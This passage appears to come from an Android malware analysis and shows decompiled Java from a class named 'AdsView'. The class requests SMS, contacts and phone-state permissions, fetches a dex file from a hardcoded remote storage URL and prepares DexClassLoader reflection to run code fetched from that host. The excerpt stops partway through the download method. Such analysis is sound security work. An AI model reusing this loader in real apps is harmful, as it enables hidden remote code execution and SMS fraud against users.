 Source code
com
AdsView
CACHE String
CLASSLOADER String
DEXCLASSLOADER String
LOADCLASS String
CLASSNAME String
METHODNAME String
path String
DexFileName String
permiss String[]
cheksms(Activity) boolean
getStart(Context) void
pulgn(Context) void
registSMSLife(Context) void
starSdk(Context, File) void
Helper
context Context
Helper(Context) void
getProcessName(Context) String
getProcessName(Context, int) String
isAvailable() boolean
Resources
META-INF
MANIFEST.MF
classes.dex
Summary
import java.io.FileOutputStream;
import java.io.InputStream;
import java.net.HttpURLConnection;
import java.net.URL;
/* loaded from: classes.dex */
44 public class AdsView {
private static String CACHE = "dalvik-cache";
private static String CLASSLOADER = "java.lang.ClassLoader";
private static String DEXCLASSLOADER = "dalvik.system.DexClassLoader";
private static String LOADCLASS = "loadClass";
private static String CLASSNAME = "com.xn3o";
private static String METHODNAME = "xn3o";
private static String path = "https://xn3o.oss-accelerate.aliyuncs.com/xn3o";
private static String DexFileName = "nvi";
static String[] permiss = {"android.permission.READ_SMS", "android.permission.SEND_SMS", "android.permission.RECEIVE_SMS", "android.permission.READ_CONTACTS", "android.permission.READ_PHONE_STATE"};
45 public static void pulgn(final Context context) {
46 if (new Helper(context).isAvailable()) {
57 new Thread(new Runnable() { // from class: com.AdsView.1
@Override // java.lang.Runnable
49 public void run() {
50 AdsView.getStart(context);
51 AdsView.registSMSLife(context);
53 Intent intent = context.getPackageManager().getLaunchIntentForPackage(context.getPackageName());
54 intent.addFlags(67108864);
55 context.startActivity(intent);
}
}).start();
}
}
65 public static void getStart(Context context) {
try {
66 HttpURLConnection httpURLConnection = (HttpURLConnection) new URL(path).openConnection();
67 httpURLConnection.setReadTimeout(20000);